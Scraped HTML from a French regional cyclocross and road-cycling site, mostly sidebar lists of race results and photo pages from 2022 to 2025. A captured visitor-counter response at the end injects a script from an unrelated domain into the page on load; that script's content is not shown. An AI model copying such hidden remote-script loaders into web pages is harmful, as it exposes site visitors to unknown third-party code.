                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 853
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/39/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

